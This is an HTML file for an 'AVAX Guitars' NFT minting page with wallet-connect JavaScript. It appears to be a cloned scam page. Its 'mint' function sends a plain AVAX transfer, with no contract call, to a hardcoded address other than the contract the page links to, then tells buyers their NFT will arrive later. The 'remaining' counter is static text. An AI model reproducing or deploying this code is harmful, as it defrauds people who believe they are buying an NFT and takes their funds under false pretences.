


<file: index.html>
<!DOCTYPE html>
<html lang="en">
    
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="utf-8">
    <link rel="icon" href="https://i.ibb.co/ckNq9PM/punk1.png">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <meta charset="utf-8"><title>AVAX GUITARS NFT - 7777 AXES</title>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="AVAX GUITARS NFT - 7777 AXES">
    <meta name="twitter:description" content="A MetaVerse First Generative Guitar NFTS! AVAX GUITARS NFT - 7777 Original Designed Pixel Art Guitars!">
    <meta name="twitter:image" content="https://i.ibb.co/KWSdfjG/guitars1.png">
    <meta name="description" content="AVAX GUITARS NFT - 7777 AXES">
    <link href="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/main.css" rel="stylesheet">
    <script type="text/javascript" language="javascript" src="web3-1.3.4.min.js"></script>
</head>

<body class="guitarlanding">
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root">
        <header class="bg-black pattern">
            <div class="mx-auto">

                <nav class="flex flex-col py-2 sm:flex-row sm:justify-between sm:items-center pt-8 px-8 bg-black">
                    <div>
                        <a href="https://avaxguitars.com/" class="text-6xl font-semibold text-white hover:text-gray-300 rockermain">Avax Guitars</a>
                    </div>
                    <a target="_blank" class="text-white underline rockermain" href="https://discord.gg/vAscsaCTkK">Discord</a>
                    <a target="_blank" class="text-white underline rockermain" href="https://snowtrace.io/token/0x189712a3c7368d0c8d29dcee36d09945d1f5ff8e">Contract</a>
                    <a target="_blank" class="text-white underline rockermain" href="https://dappradar.com/avalanche/collectibles/avax-nft-guitars">Dapp Radar</a>
                    
                    <div class="flex items-center mt-2 -mx-2 sm:mt-0">
                        <button onclick="checkConnect();" class="w-full px-3 py-1 text-sm font-semibold text-white transition-colors duration-200 transform border-2 rounded-md hover:bg-gray-700" id="connectBtn">Connect Wallet</button>
                    </div>
                </nav>
                
                <header class="flex items-center justify-center h-screen mb-12 bg-fixed bg-center bg-cover custom-img" style="background-image: url(static/media/gutiarstest.67f2152b.png);">
                    <div class="flex mt-8 lg:w-1/2 lg:justify-end lg:mt-0">
                        <div class="max-w-sm rounded-lg dark:bg-gray-800">
                            <div class="p-5 text-center">
                                <div class="container mt-0 md:my-20 text-center p-5 text-1xl text-white bg-purple-200 bg-opacity-40 rounded-xl">
                                    <div class="bg-black text-white py-4 sm:py-0.5 px-2 pt-1 w-auto sm:inline-flex relative rounded-full mr-2 counterwrapper">
                                        <div class="inline-block text-center text-white">
                                            <div style="display: flex; align-items: center;">
                                                <div onclick="reducePrice();" style="cursor: pointer; padding: 10px;" id="">−</div>
                                                <input id="mintCount" style="width: 40px; height: 20px; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; border: medium none; padding: 5px; text-align: center; font-size: 1em;" type="text" value="1">
                                                <div style="cursor: pointer; padding: 10px;" onclick="increasePrice();">+</div>
                                            </div>
                                        </div>
                                    </div>
                                    <br><a id="buyBtn" onclick="mintNft();" class="mt-4 align-bottom inline-flex items-center justify-center cursor-pointer leading-5 transition-colors duration-150 font-bold focus:outline-none hover:shadow font-sans px-12 py-5 rounded-full text-white bg-primary bg-gradient-to-b from-primary to-primary-light border border-transparent active:bg-primary-hover hover:bg-primary-hover mt-4 bg-green-100"><img class="animate-pulse border-solid border-2 border-light-blue-500 rounded mr-1" src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/avaxlogo.png" width="45"> Connect your wallet to Mint!</a><div class="container text-center my-10 md:my-5"><div class="rounded-full bg-black text-white py-5 sm:py-3 px-5 w-auto sm:inline-flex relative mt-0 pt-0 text-md"><div class="sm:flex items-center mb-4 sm:mb-0"><h3 class="text-white mb-0 ml-1 text-sm">ONLY</h3></div><div class="flex items-center sm:ml-3 justify-center text-md"><span class="border-b border-primary text-md">7,041</span><span class="ml-2 opacity-75 text-sm">/ 7,777 LEFT!</span></div></div></div></div></div></div></div></header>
                
                
                
                                    <style>

                                        /* The Modal (background) */
                                        .modal {
                                            display: none; /* Hidden by default */
                                            position: fixed; /* Stay in place */
                                            z-index: 1; /* Sit on top */
                                            padding-top: 100px; /* Location of the box */
                                            left: 0;
                                            top: 0;
                                            width: 100%; /* Full width */
                                            height: 100%; /* Full height */
                                            overflow: auto; /* Enable scroll if needed */
                                            background-color: rgb(0,0,0); /* Fallback color */
                                            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                                        }

                                        /* The Modal (background) */
                                        .modal1 {
                                            display: none; /* Hidden by default */
                                            position: fixed; /* Stay in place */
                                            z-index: 1; /* Sit on top */
                                            padding-top: 200px; /* Location of the box */
                                            left: 0;
                                            top: 0;
                                            width: 100%; /* Full width */
                                            height: 100%; /* Full height */
                                            overflow: auto; /* Enable scroll if needed */
                                            background-color: rgb(0,0,0); /* Fallback color */
                                            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
                                        }

                                    </style>

                                    <div class="modal" id="confirm">
                                        <div class="bg-gray-900 text-gray-300 rounded-xl" style="width: 80%; margin-left: 10px;">
                                            <div id="footer-content" class="relative pt-16 pb-12">
                                                <div class="container xl:max-w-6xl mx-auto px-4">
                                                    <div class="flex flex-wrap flex-row -mx-4">
                                                        <div class="max-w-full px-4 w-full">
                                                            <div class="text-center">
                                                                <ul class="space-x-3"></ul>
                                                                <p class="text-white">
                                                                    Congratulations on minting AVAX GUITARS. You would receive your AXE in a while.
                                                                    For more enquires click on any of our social accounts to find out more.
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="relative">
                                                <div class="container xl:max-w-6xl mx-auto px-4 py-10 border-t border-gray-200 border-opacity-10">
                                                    <div class="flex flex-wrap flex-row -mx-4">
                                                        <div class="flex-shrink max-w-full px-4 w-full lg:w-1/2 text-center lg:ltr:text-left lg:rtl:text-right mb-6 lg:mb-0 text-white">
                                                            <p class="text-white">AVAX GUITARS - 7,777 Generative NFT Collection.</p>
                                                        </div>
                                                        <div class="flex-shrink max-w-full px-4 w-full lg:w-1/2 lg:ltr:text-left lg:rtl:text-right mb-6 lg:mb-0 text-white">
                                                            <ul class="space-x-6 text-center lg:ltr:text-right lg:rtl:text-left text-white">
                                                                <li class="inline-block">
                                                                    <a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="#">Twitter</a>
                                                                </li>
                                                                <li class="inline-block">
                                                                    <a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="#">Discord</a>
                                                                </li>
                                                                <li class="inline-block">
                                                                    <a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="#">Avax Punks</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>


                                    <div class="modal1" id="confirm1">
                                        <div class="bg-gray-900 text-gray-300 rounded-xl" style="width: 80%; margin-left: 10px;">
                                            <div id="footer-content" class="relative pt-16 pb-12">
                                                <div class="container xl:max-w-6xl mx-auto px-4">
                                                    <div class="flex flex-wrap flex-row -mx-4">
                                                        <div class="max-w-full px-4 w-full">
                                                            <div class="text-center">
                                                                <ul class="space-x-3"></ul>
                                                                <p class="text-white" id="error">
                                                                    
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                
                
                                                
                                                
                                                
                                                <div id="blogs" class="relative pt-20 pb-8 md:pt-24 md:pb-12 dark:bg-gray-900 dark:bg-opacity-20"><div class="container xl:max-w-6xl mx-auto px-4"><header class="text-center mx-auto mb-12"><h2 class="text-2xl md:text-3xl leading-normal mb-2 font-bold text-white dark:text-gray-100"><span class="font-light">About the</span> Collection</h2><hr class="block w-12 h-0.5 mx-auto my-5 bg-blue-700 border-blue-700"></header><div class="flex flex-wrap flex-row justify-center -mx-4"><div class="flex-shrink w-11/12 max-w-full md:w-1/2 lg:w-1/3 px-4"><div class="flex flex-col dark:bg-gray-800 mb-12 rounded overflow-hidden shadow wow fadeInUp" data-wow-duration="1s" style="visibility: visible; animation-duration: 1s;"><div class="relative overflow-hidden"><a href="#"><div class="absolute inset-0 hover:bg-black opacity-0 transition duration-700 hover:opacity-20"></div><img class="max-w-full h-auto" src="static/media/3442.18e015b4.png" alt="alt title"></a></div><div class="py-6 px-8 flex-1"><div class="mb-2"><h3 class="text-2xl md:text-xl leading-normal md:leading-normal mb-4 font-semibold text-white dark:text-gray-200"><a href="#" class="hover:text-blue-700 dark:hover:text-gray-100">An Original NFT Pixel Art Generative Release.</a></h3></div><p class="text-purple-400">Avax Guitars(AXE) is an original designed Pixel Art NFT on Avalanche Blockchain.  Over 150 Guitar specific Traits were designed from scratch.</p></div></div></div><div class="flex-shrink w-11/12 max-w-full md:w-1/2 lg:w-1/3 px-4"><div class="flex flex-col dark:bg-gray-800 mb-12 rounded overflow-hidden shadow wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.1s;"><div class="relative overflow-hidden"><a href="#"><div class="absolute inset-0 hover:bg-black opacity-0 transition duration-700 hover:opacity-20"></div><img class="max-w-full h-auto" src="[data-uri]" alt="alt title"></a></div><div class="py-6 px-8 flex-1"><div class="mb-2"><h3 class="text-2xl md:text-xl leading-normal md:leading-normal mb-4 font-semibold text-white dark:text-gray-200"><a href="#" class="hover:text-blue-700 dark:hover:text-gray-100">Limited to only 7,777 in the MetaVerse.</a></h3></div><p class="text-purple-400">A limited collection of only 7,777 AVAX NFTs. Every Avax Guitar is Unique, 1:1 each with its own specific design and ranking rarity.</p></div></div></div><div class="flex-shrink w-11/12 max-w-full md:w-1/2 lg:w-1/3 px-4"><div class="flex flex-col dark:bg-gray-800 mb-12 rounded overflow-hidden shadow wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s" style="visibility: visible; animation-duration: 1s; animation-delay: 0.3s;"><div class="relative overflow-hidden"><a href="#"><div class="absolute inset-0 hover:bg-black opacity-0 transition duration-700 hover:opacity-20"></div><img class="max-w-full h-auto" src="static/media/642.e51f4814.png" alt="alt title"></a></div><div class="py-6 px-8 flex-1"><div class="mb-2"><h3 class="text-2xl md:text-xl leading-normal md:leading-normal mb-4 font-semibold text-white dark:text-gray-200"><a href="#" class="hover:text-blue-700 dark:hover:text-gray-100">AXE Minting Details.</a></h3></div><p class="text-purple-400">Every AVAX Guitar is 1.5 $AVAX.  For original minters this includes a lifetime 2% reflection built directly into the AXE smart contract.</p></div></div></div></div></div></div>

<section class="flex items-center justify-center h-screen m-auto mb-12 bg-fixed bg-center bg-cover custom-img2" style="background-image: url(static/media/hg2.af0dec27.png);"><div class="p-5 text-2xl text-white bg-purple-200 bg-opacity-40 rounded-xl">AVAX AXE CURRENT AND FUTURE MINTERS - FREE 3D METAVERSE DROP IN COMING WEEKS!</div></section>

<div class="hidden max-w-lg m-auto"><p class="mb-4">Lorem
 ipsum dolor sit amet, consectetur adipiscing elit. Donec placerat a 
magna non varius. Proin leo felis, euismod non porta eget, varius sit 
amet sapien. Maecenas in nulla at leo convallis consectetur id a sapien.
 Nulla nec pulvinar nisi. Vivamus non facilisis lacus, et volutpat 
libero. Nulla ac odio aliquam, accumsan arcu ut, lacinia est. Nulla eu 
sem elit. Fusce nec laoreet sem, semper molestie libero.</p><p class="mb-4">Ut
 sagittis lacus consequat accumsan venenatis. Sed sollicitudin, lectus 
et fringilla ultrices, dolor nisi scelerisque tortor, vel finibus magna 
massa non nunc. Phasellus massa quam, egestas a nisl sed, porta volutpat
 metus. Nunc sed elit ac tellus tempor cursus. Suspendisse potenti. 
Vestibulum varius rutrum nisl nec consequat. Suspendisse semper 
dignissim sem viverra semper. Nulla porttitor, purus nec accumsan 
pharetra, nisi dolor condimentum ipsum, id consequat nulla nunc in 
ligula.</p><p class="mb-4">Nulla pharetra lacinia nisi, vitae mollis 
tellus euismod id. Mauris porta dignissim hendrerit. Cras id velit 
varius, fermentum lectus vitae, ultricies dolor. In bibendum rhoncus 
purus vel rutrum. Nam vulputate imperdiet fringilla. Donec blandit 
libero massa. Suspendisse dictum diam mauris, vitae fermentum dolor 
tincidunt in. Pellentesque sollicitudin venenatis dolor, vitae 
scelerisque elit ultrices eu. Donec eget sodales risus, quis dignissim 
neque.</p></div><div class="hidden flex flex-col items-center py-6 lg:h-[32rem] lg:flex-row"><div class="lg:w-1/2"><h2 class="text-4xl font-semibold text-gray-100 brandshow">The First Generative Guitar NFT!</h2><h3 class="text-2xl font-semibold text-gray-100">7,777 <span class="text-blue-300">all Unique AXES</span></h3></div><div class="flex mt-8 lg:w-1/2 lg:justify-end lg:mt-0"><div class="max-w-sm rounded-lg dark:bg-gray-800"><div class="p-5 text-center"><div class="container mt-0 md:my-20 text-center"><div class="inline-block mt-1 text-center text-white"><div style="display: flex; align-items: center;"><div style="cursor: pointer; padding: 10px;">−</div><input style="width: 40px; height: 20px; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; border: medium none; padding: 5px; text-align: center; font-size: 1em;" type="text" value="1"><div style="cursor: pointer; padding: 10px;">+</div></div></div><br><a class="mt-4"><img src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/avaxlogo.png">Connect your wallet to Mint</a><div class="container text-center my-10 md:my-5"><div class="rounded-full bg-black text-white py-5 sm:py-3 px-5 w-auto sm:inline-flex relative mt-0 pt-0 text-md"><div class="sm:flex items-center mb-4 sm:mb-0"><h3 class="text-white mb-0 ml-1 text-sm">ONLY</h3></div><div class="flex items-center sm:ml-3 justify-center text-md"><span class="border-b border-primary text-md">7,041</span><span class="ml-2 opacity-75 text-sm">/ 7,777 LEFT!</span></div></div></div></div></div></div></div></div></div></header><section class="py-20 bg-stone-100 my-20"><div class="grid grid-cols-1 sm:grid-cols-2  gap-10 mx-auto  items-center max-w-6xl mx-auto"><div class="px-4 md:mr-6"><h3 class="text-4xl pr-6 sm:leading-snug tracking-tight font-bold text-black">AVAX GUITAR Marketplace launches directly after collection minted!</h3><p class="mt-4 text-stone-800 text-xl font-medium">Original Minters earn 2% Forever $AVAX, along with 3% $AVAX for any current Guitars they are holding!</p></div><div><div class="absolute bg-orange-500 transform -translate-x-10 relative h-64"></div><div class="transform md:rounded-md  bg-white rotate-3 scale-110 translate-x-10 md:shadow-2xl -ml-4 -mt-44 p-12  space-y-2"><div class="px-4 sm:px-0 grid grid-cols-5 sm:grid-cols-4 gap-2 sm:gap-8 max-w-5xl mx-auto"><img src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/3442.png">
    <img src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/3442.png">
    
<img src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/642.png">
<img src="[data-uri]"><img src="[data-uri]"><img src="[data-uri]"><img src="[data-uri]"><img src="[data-uri]"></div></div></div></div></section><footer class="bg-gray-900 text-gray-300"><div id="footer-content" class="relative pt-16 pb-12"><div class="container xl:max-w-6xl mx-auto px-4"><div class="flex flex-wrap flex-row -mx-4"><div class="max-w-full px-4 w-full"><div class="text-center"><ul class="space-x-3"></ul></div></div></div></div></div><div class="relative"><div class="container xl:max-w-6xl mx-auto px-4 py-10 border-t border-gray-200 border-opacity-10"><div class="flex flex-wrap flex-row -mx-4"><div class="flex-shrink max-w-full px-4 w-full lg:w-1/2 text-center lg:ltr:text-left lg:rtl:text-right mb-6 lg:mb-0 text-white"><p class="text-white">AVAX GUITARS - 7,777 Generative NFT Collection.</p></div><div class="flex-shrink max-w-full px-4 w-full lg:w-1/2 lg:ltr:text-left lg:rtl:text-right mb-6 lg:mb-0 text-white"><ul class="space-x-6 text-center lg:ltr:text-right lg:rtl:text-left text-white"><li class="inline-block"><a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="https://twitter.com/avaxguitars">Twitter</a></li><li class="inline-block"><a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="https://discord.gg/vAscsaCTkK">Discord</a></li><li class="inline-block"><a target="_blank" class="hover:text-gray-100 text-white underline rockermain" rel="noopener noreferrer" href="https://avaxpunks.com/">Avax Punks</a></li></ul></div></div></div></div></footer><div class="notification-container bottom-right"></div></div><script src="AVAX%20GUITARS%20NFT%20-%207777%20AXES_files/wow.js"></script>





<!-- <script>

!function(e){function r(r){
    for(var n,a,i=r[0],c=r[1],l=r[2],f=0,s=[];f<i.length;f++)
    a=i[f],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&s.push(o[a][0]),o[a]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(p&&p(r);s.length;)s.shift()();return u.push.apply(u,l||[]),t()}function t(){for(var e,r=0;r<u.length;r++){for(var t=u[r],n=!0,i=1;i<t.length;i++){var c=t[i];0!==o[c]&&(n=!1)}n&&(u.splice(r--,1),e=a(a.s=t[0]))}return e}var n={},o={2:0},u=[];function a(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=function(e){return a.p+"static/js/"+({}[e]||e)+"."+{0:"e11c641e",4:"15d9a2dd",5:"05ad2d9d",6:"02b9a126",7:"2550d40c",8:"76c45dcb"}[e]+".chunk.js"}(e);var c=new Error;u=function(r){i.onerror=i.onload=null,clearTimeout(l);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;c.message="Loading chunk "+e+" failed.\n("+n+": "+u+")",c.name="ChunkLoadError",c.type=n,c.request=u,t[1](c)}o[e]=void 0}};var l=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(r)},a.m=e,a.c=n,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)a.d(t,n,function(r){return e[r]}.bind(null,n));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="/",a.oe=function(e){throw console.error(e),e};var i=this.webpackJsonppolygonpunks=this.webpackJsonppolygonpunks||[],c=i.push.bind(i);i.push=r,i=i.slice();for(var l=0;l<i.length;l++)r(i[l]);var p=c;t()}([])

</script>

-->

<script type="text/javascript" language="javascript" src="ethjs-unit.min.js"></script>
<script src="jquery-1.6.4.min.js" type="text/javascript" charset="utf-8"></script>

<script>

    let currentAccount = null;
    let amount = 1;
    let chainId;


    const AVALANCHE_MAINNET_PARAMS = {
        chainId: '0xA86A',
        chainName: 'Avalanche Mainnet C-Chain',
        nativeCurrency: {
            name: 'Avalanche',
            symbol: 'AVAX',
            decimals: 18,
        },
        rpcUrls: ['https://api.avax.network/ext/bc/C/rpc'],
        blockExplorerUrls: ['https://snowtrace.io/'],
    }



    const AVALANCHE_TESTNET_PARAMS = {
        chainId: '0xA869',
        chainName: 'Avalanche Testnet C-Chain',
        nativeCurrency: {
            name: 'Avalanche',
            symbol: 'AVAX',
            decimals: 18
        },
        rpcUrls: ['https://api.avax-test.network/ext/bc/C/rpc'],
        blockExplorerUrls: ['https://testnet.snowtrace.io/']
    }

    

    window.addEventListener('load', function() {
        
        let connectBtn = $("#connectBtn");
        let buyBtn = $("buyBtn");

        web3 = getWeb3();

        if (web3){

            if (window.ethereum) {

                checkAvaxNetwork(web3);

                ethereum.on('accountsChanged', handleAccountsChanged);

                // Make an initial single attempt to get the current unlocked account
                web3.eth.getAccounts(function(err, accounts) {
                    if (!err && accounts) {
                        handleAccountsChanged(accounts);
                        render_access();
                    }
                });

                var chainId = web3.eth.getChainId();

                ethereum.on('chainChanged', (chainId) => {
                    // Handle the new chain.
                    // Correctly handling chain changes can be complicated.
                    // We recommend reloading the page unless you have good reason not to.
                    window.location.reload();
                });

            }

        }

        else {
            
            $("buyBtn").attr('disabled', true);
            alert("Metamask Extension not detected in browser");

        }
    
    });
    
    
    function confirm() {
        var modal = $("#confirm");
        var modal1 = document.getElementById("confirm");

        modal1.style.display = "block";

        window.onclick = function(e){
            if(e.target == modal1){
                modal1.style.display = "none";
            }
        }
    }

    function confirm1(action) {
        var modal1 = document.getElementById("confirm1");
        var etext = $("#error");

        if (action != "connect" ) {
            etext.html("Error Occured when Minting AVAX GUITARS (AXE). Please Redo the Transaction !.");
        }

        else {
            etext.html("There was aan error while connecting your wallet. Try connecting your wallet again");
        }


        modal1.style.display = "block";

        window.onclick = function(e){
            if(e.target == modal1){
                modal1.style.display = "none";
            }
        }
    }
    

    async function checkAvaxNetwork(web3) {
        chainId = await web3.eth.getChainId();

        if (chainId != 43114 ) {
            addAvalancheNetwork('main');
        }

        console.log(chainId);
    }

    function addAvalancheNetwork(network) {
        window.ethereum
        .request({
        method: 'wallet_addEthereumChain',
        params: [
            network === 'main'
            ? AVALANCHE_MAINNET_PARAMS
            : network === 'test'
            ? AVALANCHE_TESTNET_PARAMS
            : AVALANCHE_LOCAL_PARAMS,
        ],
        })
        .catch((error) => {
            console.log(error);
            alert(error);
        })
    }

    function render_access() {
        var connectBtn = $("#connectBtn");
        var buyBtn = $("#buyBtn");

        if (currentAccount != null) {
            var subaccount = currentAccount.substring(0, 18);
            connectBtn.html(subaccount);
            connectBtn.attr('disabled', true);

            buyBtn.html("Mint AVAX GUITAR Now!");
            
        }

        else {
            connectBtn.html("Connect Wallet");
            connectBtn.attr('disabled', false);

            buyBtn.html("Connect your wallet to Mint!");
        }
    }


    function checkConnect() {
        console.log("connecting");
        
        web3 = getWeb3();

        if (web3) {
            onClickConnect();
        }

        else {
            alert('please install metamask extension');
        }
    }


    function mintNft() {
        
        var web3 = getWeb3();

        checkAvaxNetwork(web3);

        if (currentAccount != null) {
            sendEth();
        }

        else {
            alert("Connect account properly to mint");
        }
    }


    const onClickConnect = async () => {
        try {
            // Will open the MetaMask UI
            // You should disable this button while the request is pending!
            await ethereum
            .request({ method: 'eth_requestAccounts' })
            .then(handleAccountsChanged);
            
        } catch (error) {
            console.error(error);
            confirm1("connect");
        }
    };


    function increasePrice() {
        var countvar  = $("#mintCount");
        var count = parseInt(countvar.val())

        amount = count + 1;

        countvar.val(amount);

    }

    function reducePrice() {
        var countvar  = $("#mintCount");
        var count = parseInt(countvar.val());

        if (count > 1) {

            amount = count - 1;

            countvar.val(amount);
        }
    }


    function handleAccountsChanged(accounts) {
        if (accounts.length === 0) {
            // MetaMask is locked or the user has not connected any accounts
            currentAccount = null;
            render_access();

        } else if (accounts[0] !== currentAccount) {
            console.log("Metamask account changed: " + accounts[0]);
            
            currentAccount = accounts[0];
            
            render_access();

            if (typeof accountChangedCallback !== 'undefined') {
                //accountChangedCallback();
            }
        }
        
    }


    function sendEth() {

        var price = amount * 1.5

        eth_wei = ethUnit.toWei(price, 'ether');

        const transactionParameters = {
            gas: "0x5208",
            to: '0xF739F26318a8ee206096076091842697642B421a', // Required except during contract publications.
            from: currentAccount, // must match user's active address.
            value: eth_wei.toString(16),
            // chainId: '0x1', // Used to prevent transaction reuse across blockchains. Auto-filled by MetaMask.
            // 'data': contractdata
        };

        console.log(transactionParameters)

        if(currentAccount != null) {
                const txHash = ethereum.request({
                method: 'eth_sendTransaction',
                params: [transactionParameters],
            })
            .then(function(tx){
                console.log('Transaction Hash ='+tx)
                console.log('Wallet Inside ='+currentAccount)
                confirm();
            })
            .catch((error) => {
                confirm1("transfer");
                console.log('Error during the transaction')
                console.log(error)
            });
        }
    }


    function getWeb3() {
    
        if (window.ethereum) {
            web3 = new Web3(ethereum);
            window.web3 = web3;
        }
        
        else if (typeof web3 !== 'undefined') {
        // Use Mist/MetaMask's provider
        console.log("- Found web3");
        // window.web3 = new Web3(web3.currentProvider);
        web3 = new Web3(web3.currentProvider);
        window.web3 = web3;
        } else {
            console.log("- Didn't find web3, using infura.");
            // web3 = null;
            // Project3.state.web3NotPresent = true;
            // console.log('No web3? You should consider trying MetaMask!')
            // console.log("Jquery width: " + width);
            // fallback - use your fallback strategy (local node / hosted node + in-dapp id mgmt / fail)
            if (ethereumUrl) {
                window.web3 = new Web3(new Web3.providers.HttpProvider(ethereumUrl));
                
            } else {
                web3 = null;
                return web3;
            }
        }

        return window.web3;

    }

 </script>



</body>
</html>
</file>
